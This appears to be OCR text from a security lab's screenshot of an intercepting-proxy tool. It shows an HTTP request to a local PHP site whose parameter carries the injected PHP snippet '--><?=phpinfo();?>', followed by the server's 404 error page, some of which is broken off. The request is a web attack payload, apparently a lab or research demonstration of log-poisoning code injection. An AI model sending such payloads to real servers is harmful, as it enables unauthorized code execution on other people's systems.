 Request
Raw Params Headers Hex
GET /index.php?m=--><?=phpinfo();?> HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/605.1.15 (KHTML, like Gecko) Version/13.1.2
Safari/605.1.15
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=b6r46ojgc9tvdqpg9efrao7f66;
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 8.8.8.8
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Date: Wed, 30 Jun 2021 07:54:07 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 2229
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta content="text/html; charset=utf-8"
http-equiv="Content-Type">
<title>系统发生错误</title>
<style type="text/css">
*{ padding: 0; margin: 0; }
html{ overflow-y: scroll;
body{ background: #fff; font-family: '微软雅黑';
玄甲安全实验室
? < + > Type a search term 0 mat